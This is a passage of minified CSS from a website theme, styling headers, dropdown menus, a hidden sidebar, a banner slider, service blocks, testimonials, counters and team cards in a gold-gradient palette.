.5s ease}.main-header .header-lower .search-box-btn:after{display:none}.main-header .header-lower .search-box-outer .dropdown-menu{top:45px;right:0;padding:0;width:280px;margin-top:17px;border-radius:0;border-top:3px solid #509cf9}.main-header .header-lower .search-box-outer .dropdown-menu>li{padding:0;border:none;background:0 0}.main-header .header-lower .search-panel .form-container{padding:25px 20px}.main-header .header-lower .search-panel .form-group{position:relative;margin:0}.main-header .header-lower .search-panel input[type=password],.main-header .header-lower .search-panel input[type=search],.main-header .header-lower .search-panel input[type=text],.main-header .header-lower .search-panel select{display:block;width:100%;height:40px;color:#000;font-size:14px;line-height:24px;background:#fff;border:1px solid #e0e0e0;padding:7px 40px 7px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .header-lower .search-panel input:focus,.main-header .header-lower .search-panel select:focus{border-color:#509cf9}.main-header .header-lower .search-panel .search-btn{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;color:#555;font-size:12px;background:0 0;cursor:pointer}.main-header .header-lower .language{position:relative;line-height:1em;margin-top:3px;margin-left:20px;display:inline-block}.main-header .header-lower .language .flag-icon{margin-right:8px}.main-header .header-lower .language .dropdown-menu{top:100%;right:0;left:auto;width:170px;border:none;padding:0;margin-top:16px;border-radius:0;background-color:#222;border-top:3px solid #509cf9;transform:translate3d(0,0,0)!important}.main-header .header-lower .language>a{color:#fff;text-transform:capitalize;display:inline-block;border:0;font-weight:400;font-size:16px;line-height:1em;padding:0;border-radius:0}.main-header .header-lower .language>a:after{display:none}.main-header .header-lower .language a:hover{background:0 0}.main-header .header-lower .language .dropdown-menu>li{padding-right:0!important;margin:0!important;float:none;display:block!important;border-bottom:1px solid rgba(255,255,255,.2)}.main-header .header-lower .language .dropdown-menu>li:last-child{border-bottom:none}.main-header .header-lower .language .dropdown-menu>li>a{padding:12px 20px!important;color:#fff;display:block;text-align:left;font-size:14px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .header-lower .language .dropdown-menu>li>a:hover{color:#fff!important;background-color:#509cf9}.sticky-header{position:fixed;opacity:0;visibility:hidden;left:0;top:0;width:100%;padding:0 0;background:#222;z-index:0;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.sticky-header .logo{padding:4px 0 4px}.fixed-header .sticky-header{z-index:999;opacity:1;visibility:visible;-ms-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-op-animation-name:fadeInDown;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-ms-animation-duration:.5s;-moz-animation-duration:.5s;-op-animation-duration:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-ms-animation-timing-function:linear;-moz-animation-timing-function:linear;-op-animation-timing-function:linear;-webkit-animation-timing-function:linear;animation-timing-function:linear;-ms-animation-iteration-count:1;-moz-animation-iteration-count:1;-op-animation-iteration-count:1;-webkit-animation-iteration-count:1;animation-iteration-count:1}.sticky-header .main-menu .navigation>li>a{padding:19px 0!important;color:#fff!important}.sticky-header .main-menu .navigation>li>a:after{display:none}.main-header .nav-outer{position:relative;float:right}.header-style-two .nav-outer{margin-top:0;width:100%;float:none;text-align:center}.header-style-two .nav-outer .main-menu{display:inline-block;width:auto;float:none!important}.header-style-two .header-upper .main-menu{padding-right:0}.main-header .header-upper .logo-box{position:absolute;left:80px;z-index:1;padding:0 0 0;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-header.header-style-five .nav-outer{margin-top:0}.main-header .header-upper .logo-box .logo{position:relative}.main-header .header-lower{position:relative;background-color:rgba(0,0,0,.55)}.main-header .header-upper .main-menu{position:relative;float:left;padding-right:55px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-header .main-menu:before{position:absolute;content:'';right:0;top:0;height:100%;width:3000px;background-color:rgba(0,0,0,.5)}.fixed-header .main-menu:before{display:none}.fixed-header .main-menu{padding-right:0}.main-menu .navbar-collapse{padding:0;float:left}.main-menu .navigation{position:relative;margin:0}.main-menu .navigation>li{position:relative;float:left;margin-right:40px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.header-style-two .main-menu .navigation>li:last-child,.main-menu .navigation>li:last-child{margin-right:0}.main-header .header-upper .upper-right{position:relative}.main-header .header-upper .info-box{position:relative;color:#333;font-weight:600;padding:22px 0;padding-left:30px;padding-right:28px;margin-right:30px;display:inline-block;border-right:1px solid #ecebeb}.main-header .header-upper .info-box .icon-box{position:absolute;left:0;top:24px;color:#091394;font-size:20px;line-height:1em}.main-header .header-upper .social-box{position:relative;float:right;padding:21px 0}.main-menu .navigation>li>a{position:relative;display:block;color:#fff;text-align:center;line-height:30px;text-transform:capitalize;letter-spacing:0;opacity:1;font-weight:600;padding:30px 0;font-size:16px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;font-family:Poppins,sans-serif}.main-menu .navigation>li>a:after{position:absolute;content:'';left:0;bottom:0;width:0;height:3px;background-color:#d5aa6d;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li.current>a::after,.main-menu .navigation>li:hover>a::after{width:100%}.main-header.light-version .main-menu .navigation>li.current>a,.main-header.light-version .main-menu .navigation>li:hover>a,.main-menu .navigation>li.current>a,.main-menu .navigation>li:hover>a{opacity:1}.main-menu .navigation>li>ul{position:absolute;left:0;top:100%;width:230px;z-index:100;display:none;opacity:0;text-align:left;visibility:hidden;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;padding:0 0;background-color:#fff;border:3px solid #d5aa6d;box-shadow:0 0 10px rgba(0,0,0,.1)}.main-menu .navigation>li>ul:before{position:absolute;content:'';left:0;top:-30px;width:100%;height:30px;display:block}.main-menu .navigation>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li{position:relative;width:100%;border-bottom:1px solid #f4f2f2}.main-menu .navigation>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>a{position:relative;display:block;padding:12px 18px;line-height:24px;font-weight:400;font-size:14px;text-transform:capitalize;color:#7c7b7b;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li:hover>a{color:#fff;padding-left:30px;background:#d5aa6d}.main-menu .navigation>li>ul>li.dropdown>a:after{font-family:FontAwesome;content:"\f105";position:absolute;right:15px;top:14px;width:10px;height:20px;display:block;color:#fff;line-height:20px;font-size:16px;font-weight:400;text-align:center;z-index:5}.main-menu .navigation>li>ul>li.dropdown:hover>a:after{color:#fff}.main-menu .navigation>li>ul>li>ul{position:absolute;left:100%;top:100%;width:230px;z-index:100;display:none;text-align:left;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;padding:0 0;background-color:#fff;border:3px solid #d5aa6d;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05)}.main-menu .navigation>li>ul>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li>ul>li{position:relative;width:100%;border-bottom:1px solid #f4f2f2}.main-menu .navigation>li>ul>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>ul>li>a{position:relative;display:block;padding:12px 18px;line-height:24px;font-weight:400;font-size:14px;text-transform:capitalize;color:#7c7b7b;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li>ul>li:hover>a{color:#fff;padding-left:30px;background:#d5aa6d}.main-menu .navigation>li>ul>li>ul>li.dropdown>a:after{font-family:FontAwesome;content:"\f105";position:absolute;right:10px;top:11px;width:10px;height:20px;display:block;color:#272727;line-height:20px;font-size:16px;font-weight:400;text-align:center;z-index:5}.main-menu .navigation>li>ul>li>ul>li.dropdown:hover>a:after{color:#fff}.main-menu .navigation>li.dropdown:hover>ul{visibility:visible;opacity:1;border-top:0!important;-moz-transform:rotateX(0);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.main-menu .navigation li>ul>li.dropdown:hover>ul{visibility:visible;opacity:1;top:0;-moz-transform:rotateX(0);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navbar-collapse>ul li.dropdown .dropdown-btn{position:absolute;right:10px;top:6px;width:30px;height:30px;text-align:center;color:#fff;line-height:28px;border:1px solid #fff;background-size:20px;cursor:pointer;z-index:5;display:none}.header-style-two .outer-container{padding:0 60px}.header-style-two .main-menu .navigation>li{margin-right:30px}.header-style-two .phone-number{position:relative;float:left;color:#fff;font-size:16px;font-weight:600;padding-left:50px;margin-top:28px;z-index:1;margin-right:40px;font-family:Muli,sans-serif}.header-style-two .phone-number .icon{position:relative;top:6px;font-size:26px;font-weight:400;margin-right:10px}.header-style-two .header-upper .logo-box{position:relative;margin-left:0;left:0;z-index:1}.header-style-two .main-menu:before{display:none}.header-style-two .header-upper .search-box-btn{background:0 0;box-shadow:none}.header-style-two .main-menu .navigation>li.current>a::after,.header-style-two .main-menu .navigation>li:hover>a::after{width:30px;bottom:15px}.hidden-bar{position:fixed;top:0;width:305px;height:100%;background:#fff;z-index:9999;transition:all .7s ease;-webkit-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;-moz-transition:all .7s ease}.hidden-bar-wrapper{height:100%;padding:0 5px 30px 0}.hidden-bar .mCSB_inside>.mCSB_container{margin-right:0}.hidden-bar.right-align{right:-400px}.hidden-bar.right-align.visible-sidebar{right:0}.hidden-bar .hidden-bar-closer{position:absolute;top:20px;right:25px;font-size:18px;background:0 0;color:#fff;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;z-index:999999}.hidden-bar .hidden-bar-closer button{background:0 0;cursor:pointer}.hidden-bar .hidden-bar-closer:hover{color:#414857}.hidden-bar .hidden-bar-closer:hover .btn{color:#fff}.hidden-bar .hidden-bar-closer .btn{background-color:transparent;border:none;outline:0;font-size:14px}.hidden-bar .inner-box{position:relative;background-color:#fff;padding:135px 40px 100px}.hidden-bar .inner-box .text{position:relative;color:#555;font-size:14px;line-height:1.7em;margin-top:20px;margin-bottom:35px}.hidden-bar .inner-box .cross-icon{position:absolute;right:20px;top:20px;cursor:pointer;color:#555;font-size:20px}.hidden-bar .inner-box .lower-box{position:relative;text-align:center;margin-top:60px}.hidden-bar .inner-box .lower-box .social-icons{position:relative}.hidden-bar .inner-box .lower-box .social-icons li{position:relative;margin:0 3px 5px;display:inline-block}.hidden-bar .inner-box .lower-box .social-icons li a{position:relative;width:36px;height:36px;color:#fff;line-height:36px;line-height:36px;text-align:center;display:inline-block;border-radius:50%;background-color:#aaca54}.hidden-bar .inner-box .lower-box .social-icons li.facebook a{background-color:#4e71a8}.hidden-bar .inner-box .lower-box .social-icons li.twitter a{background-color:#1cb7eb}.hidden-bar .inner-box .lower-box .social-icons li.pinterest a{background-color:#ca3737}.hidden-bar .inner-box .lower-box .buy-btn{position:relative;font-size:14px;font-weight:600;padding:12px 25px;display:inline-block;border-radius:50px;color:#fff;margin-top:25px;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.hidden-bar .inner-box .lower-box .buy-btn:hover{background-image:-ms-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-moz-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-o-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#9d7146),color-stop(100,#d5aa6d));background-image:-webkit-linear-gradient(left,#9d7146 0,#d5aa6d 100%);background-image:linear-gradient(to right,#9d7146 0,#d5aa6d 100%)}.form-back-drop{position:fixed;right:0;top:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.7);visibility:hidden;z-index:9990;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.background-visible .form-back-drop{opacity:1;visibility:visible}.banner-section{position:relative}.banner-section .slide{position:relative;padding:350px 0 240px;background-size:cover}.banner-section .content{position:relative;max-width:730px}.banner-section .content .title{position:relative;color:#fff;font-size:22px;font-weight:400;letter-spacing:2px;text-transform:capitalize}.banner-section .content h1{position:relative;color:#fff;font-weight:600;line-height:1.1em;margin-bottom:45px;font-size:60px;margin-top:22px}.banner-section .content h1 span{font-style:italic;font-family:'Playfair Display',serif;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-section .owl-dots{display:none}.banner-section .owl-dots{position:absolute;left:0;bottom:50px;width:100%;text-align:center;display:none}.banner-section .owl-nav{position:absolute;width:100%;top:50%;margin-top:-25px;z-index:99;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section:hover .owl-nav{opacity:1}.banner-section .owl-next,.banner-section .owl-prev{position:absolute;top:0;left:30px;height:88px;width:88px;font-size:20px;color:#fff;font-weight:400;text-align:center;line-height:88px;border-radius:50%;background-color:rgba(25,21,20,.52);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section .owl-next{left:auto;right:30px}.banner-section .owl-next:hover,.banner-section .owl-prev:hover{background-color:#d5aa6d;color:#fff}.services-section{position:relative;padding:90px 0 50px;background-color:#191514}.services-section .icon-one{position:absolute;left:30px;bottom:0;width:350px;height:224px;background-repeat:no-repeat}.services-section .icon-two{position:absolute;right:0;bottom:0;width:146px;height:317px;background-repeat:no-repeat}.services-block{position:relative;margin-bottom:35px}.services-block .inner-box{position:relative;padding:30px 35px;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box .border-one:before{position:absolute;content:'';left:0;top:0;width:0;height:2px;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box .border-one:after{position:absolute;content:'';right:0;bottom:0;width:2px;height:0;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box:hover .border-one:before{width:100%}.services-block .inner-box:hover .border-one:after{height:100%}.services-block .inner-box .border-two:before{position:absolute;content:'';left:0;top:0;width:2px;height:0;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box .border-two:after{position:absolute;content:'';right:0;bottom:0;width:0;height:2px;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block .inner-box:hover .border-two:before{height:100%}.services-block .inner-box:hover .border-two:after{width:100%}.services-block .inner-box .content{position:relative;padding-left:60px}.services-block .inner-box .icon-box{position:absolute;left:0;top:0;width:40px;height:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;font-weight:400;background-color:#9a7f59;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.services-block .inner-box .content h6{position:relative;color:#fff;font-weight:600;line-height:1.3em;margin-bottom:10px}.services-block .inner-box .content h6 a{position:relative;color:#fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-block .inner-box .content h6 a:hover{color:#d4a96d}.services-block .inner-box .content .text{position:relative;color:#999;font-size:14px;line-height:1.8em}.services-block.style-two .inner-box{background-color:#252120}.about-section{position:relative;padding:90px 0 70px}.about-section .image-layer{position:absolute;right:0;top:0;width:846px;height:638px}.about-section .image-layer:before{position:absolute;content:'';width:100%;height:100%;display:block;background-color:rgba(0,0,0,.5)}.about-section .content-column{position:relative}.about-section .content-column .inner-column{position:relative;margin-bottom:40px}.about-section .content-column .inner-column .section-title{margin-bottom:30px}.about-section .content-column .inner-column .text{position:relative;margin-bottom:35px}.about-section .content-column .inner-column .text p{position:relative;font-size:16px;color:#191514;line-height:1.6em;margin-bottom:18px}.about-section .content-column .inner-column .text p span{color:#a17448;text-decoration:underline}.about-section .content-column .inner-column .text p a{text-decoration:underline}.about-section .content-column .inner-column .text p:last-child{margin-bottom:0}.about-section .content-column .question{position:relative;font-size:16px;font-weight:700;color:#191514;margin-top:22px;padding-bottom:30px;margin-bottom:20px;border-bottom:1px dashed #b7b7b7}.about-section .content-column .question a{position:relative;color:#191514;text-decoration:underline}.about-section .content-column .question strong{position:relative;color:#191514;font-size:24px;font-weight:700;margin-left:5px;margin-bottom:5px;display:inline-block;font-family:Poppins,sans-serif}.about-section .content-column .question .or{position:relative;margin-left:5px;color:#191514;display:inline-block}.about-section .content-column .inner-column .signature{position:relative;padding-left:165px;padding-top:20px;min-height:105px}.about-section .content-column .inner-column .signature .signature-img{position:absolute;left:0;top:0}.about-section .content-column .inner-column .signature h5{position:relative;color:#191514;font-size:20px;font-weight:700;text-transform:capitalize}.about-section .content-column .inner-column .signature .designation{position:relative;color:#7a7a7a;font-size:16px;margin-top:4px}.about-section .image-column{position:relative;margin-bottom:40px}.about-section .image-column .inner-column{position:relative;margin-left:60px;padding-top:120px}.about-section .image-column .inner-column.style-two{padding-top:60px}.about-section .image-column .inner-column .image{position:relative;max-width:300px;width:100%}.about-section .image-column .inner-column .image img{position:relative;width:100%;display:block}.about-section .image-column .inner-column .image .overlay-box{position:absolute;left:10px;top:10px;right:10px;bottom:10px;padding:0 30px 60px;background-color:rgba(255,255,255,.9)}.about-section .image-column .inner-column .image .overlay-box .content{position:absolute;left:20px;bottom:60px}.about-section .image-column .inner-column .image .overlay-box .content h2{position:relative;font-weight:700;font-size:120px;line-height:80px;color:#000}.about-section .image-column .inner-column .image .overlay-box .content h2 span{font-weight:400;display:block;font-size:24px;color:#000}.services-section-two{position:relative;padding-top:90px;background-size:cover;background-attachment:fixed;background-repeat:no-repeat}.services-section-two:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.9)}.services-section-two .row{margin:0 -17px}.services-section-two .services-block-two{padding:0 17px}.services-block-two{position:relative;margin-bottom:35px}.services-block-two .inner-box{position:relative;text-align:center;padding:35px 30px 35px;border:2px dotted rgba(255,255,255,.15)}.services-block-two.style-two .inner-box{border-color:#c9c9c9}.services-block-two.style-two .inner-box h3{color:#191514}.services-block-two .inner-box .icon-box{position:relative}.services-block-two .inner-box .icon-box .icon{position:relative;font-size:52px;color:#d5aa6d;line-height:1em;background:linear-gradient(to top,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.services-block-two .inner-box h3{position:relative;font-size:16px;color:#f9f8f8;font-weight:600;line-height:1.4em;margin:20px 0 15px;letter-spacing:1px}.services-block-two .inner-box h3 a{position:relative;color:#f9f8f8;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-block-two .inner-box h3 a:hover{color:#d2a76b}.services-block-two .inner-box .text{position:relative;color:#999;font-size:14px;line-height:1.9em}.services-block-two .inner-box .overlay-box{position:absolute;left:-2px;top:-2px;right:-2px;bottom:-2px;opacity:0;color:#fff;text-align:center;-webkit-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;-moz-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);transform:rotateY(-180deg);background-image:-ms-linear-gradient(top,#87e067 0,#1bda99 100%);background-image:-moz-linear-gradient(top,#87e067 0,#1bda99 100%);background-image:-o-linear-gradient(top,#87e067 0,#1bda99 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#87e067),color-stop(100,#1bda99));background-image:-webkit-linear-gradient(top,#87e067 0,#1bda99 100%);background-image:linear-gradient(to bottom,#87e067 0,#1bda99 100%)}.services-block-two .inner-box .overlay-box:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.9)}.services-block-two .inner-box .overlay-box .overlay-inner{position:absolute;left:0;top:0;width:100%;height:100%;display:table;vertical-align:middle;padding:10px 30px}.services-block-two .inner-box .overlay-box .overlay-inner .content{position:relative;display:table-cell;vertical-align:middle}.services-block-two .inner-box:hover .overlay-box{-moz-transform:rotateY(0);-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0);opacity:1;visibility:visible}.services-block-two .inner-box .overlay-box .icon{position:relative;font-size:52px;color:#d5aa6d;line-height:1em;background:linear-gradient(to top,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.services-block-two .inner-box .overlay-box h4{position:relative;font-size:20px;color:#f9f8f8;font-weight:600;line-height:1.4em;margin:20px 0 22px;letter-spacing:1px}.services-block-two .inner-box .overlay-box h4 a{position:relative;color:#f9f8f8;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-block-two .inner-box .overlay-box h4 a:hover{color:#d2a76b}.services-block-two .inner-box .overlay-box .overlay-text{position:relative;color:#999;font-size:14px;line-height:1.9em;margin-bottom:20px}.services-section-two .lower-section{position:relative;padding-top:80px;padding-bottom:120px}.services-section-two .lower-section .image{position:absolute;right:0;bottom:0}.services-section-two .lower-section .carousel-box{position:relative;max-width:780px;width:100%;display:block;z-index:1}.services-section-two .lower-section .carousel-box .content{position:relative;padding:60px 70px 70px;background-image:-ms-linear-gradient(left,#0f0f0f 0,#383838 100%);background-image:-moz-linear-gradient(left,#0f0f0f 0,#383838 100%);background-image:-o-linear-gradient(left,#0f0f0f 0,#383838 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#0f0f0f),color-stop(100,#383838));background-image:-webkit-linear-gradient(left,#0f0f0f 0,#383838 100%);background-image:linear-gradient(to right,#0f0f0f 0,#383838 100%)}.services-section-two .lower-section .owl-carousel .owl-stage-outer{padding-top:35px}.testimonial-block{position:relative}.testimonial-block .inner-box{position:relative}.testimonial-block .inner-box .testimonial-content{position:relative}.testimonial-block .inner-box .text{position:relative;color:#c6c6c6;font-size:16px;line-height:1.9em;padding-left:65px}.testimonial-block .inner-box .quote-icon{position:absolute;left:0;top:-38px;color:#2e2e2e;font-size:41px;line-height:1em}.testimonial-block .inner-box .lower-box{position:relative;margin-top:28px}.testimonial-block .inner-box .lower-box .box-inner{position:relative;padding-top:17px;padding-left:135px;min-height:92px}.testimonial-block .inner-box .lower-box .box-inner .image{position:absolute;left:0;top:0;width:92px;height:92px;border-radius:50%;overflow:hidden}.testimonial-block .inner-box .lower-box .box-inner h3{position:relative;font-size:17px;font-weight:600;color:#fff;font-family:Poppins,sans-serif}.testimonial-block .inner-box .lower-box .box-inner .designation{position:relative;font-size:14px;font-weight:400;color:#999;margin-top:4px}.services-section-two .lower-section .owl-nav{display:none}.services-section-two .lower-section .owl-dots{position:absolute;right:0}.services-section-two .lower-section .owl-dots .owl-dot{position:relative;width:9px;height:9px;display:inline-block;border-radius:50%;margin:0 6px;border:2px solid #333;background-color:#bf9a65;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-section-two .lower-section .owl-dots .owl-dot.active,.services-section-two .lower-section .owl-dots .owl-dot:hover{border-color:#bf9a65}.counter-section{position:relative;padding:90px 0 70px}.counter-section.style-two{padding-top:0}.counter-section .icon-one{position:absolute;left:30px;bottom:0;width:313px;height:212px;background-repeat:no-repeat}.counter-section .icon-two{position:absolute;right:0;bottom:0;width:301px;height:495px;background-repeat:no-repeat}.counter-section .title-box{position:relative}.counter-section .title-box p{position:relative;color:#191514;font-size:16px;line-height:1.8em;padding-top:30px}.fact-counter{position:relative}.fact-counter .column{position:relative;z-index:5;margin-bottom:30px}.fact-counter .column .inner{position:relative;text-align:center;padding:40px 10px;background-color:#191514;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.fact-counter .column:nth-child(1) .inner,.fact-counter .column:nth-child(3) .inner{background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.fact-counter .count-outer{position:relative;font-weight:700;color:#f4f4f4;font-size:30px;font-family:Poppins,sans-serif}.fact-counter .count-outer .count-text{position:relative;font-weight:700;color:#f4f4f4;font-size:30px;font-family:Poppins,sans-serif}.fact-counter .column .counter-title{position:relative;font-size:22px;font-weight:400;color:#f4f4f4;margin-top:14px;text-transform:capitalize;display:block}.fact-counter .count-outer .text{position:relative;color:#fff;font-size:14px;margin-top:6px;font-weight:400}.fact-counter.style-two{padding-top:50px}.fact-counter.style-two .column .inner{background:0 0;padding:0}.fact-counter.style-two .count-outer{color:#9d7146}.fact-counter.style-two .count-outer .count-text{color:#d5aa6d;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.fact-counter.style-two .column .counter-title{color:#000;font-size:15px;font-weight:600}.fact-counter.style-two .count-outer .text{color:#999;font-size:15px}.fact-counter.style-three .column .inner{background:0 0;padding:0}.fact-counter.style-three .count-outer .icon{display:block;color:#d5aa6d;line-height:1em;margin-bottom:22px;font-size:34px;font-weight:400;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.fact-counter.style-three .count-outer{color:#191514}.fact-counter.style-three .count-outer .count-text{color:#191514}.fact-counter.style-three .column .counter-title{color:#999;font-size:18px}.team-section{position:relative;padding-top:90px}.team-section:before{position:absolute;content:'';left:0;top:0;width:100%;bottom:67px;background-color:#191514}.team-section .section-title .text{max-width:560px;padding-top:30px}.team-section .section-title{margin-bottom:60px}.team-section .team-block{padding:0;float:left}.team-block{position:relative;margin-bottom:30px}.team-block .inner-box{position:relative}.team-block .inner-box .image{position:relative}.team-block .inner-box .image img{position:relative;width:100%;display:block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block .inner-box:hover .image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.team-block .inner-box .lower-content{position:relative;margin-left:18px;margin-right:18px;margin-top:-70px;padding:30px 35px 30px;text-align:left;overflow:hidden;background-color:#f9f9fa;box-shadow:0 0 15px rgba(0,0,0,.1)}.team-block .inner-box .lower-content h3{position:relative;color:#191514;font-size:18px;font-weight:700;line-height:1.3em;font-family:Poppins,sans-serif}.team-block .inner-box .lower-content h3 a{position:relative;color:#191514;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block .inner-box .lower-content h3 a:hover{color:#d5aa6d}.team-block .inner-box .lower-content .designation{position:relative;color:#7a7a7a;font-size:15px;margin-top:5px;line-height:1.3em}.team-block .inner-box .lower-content 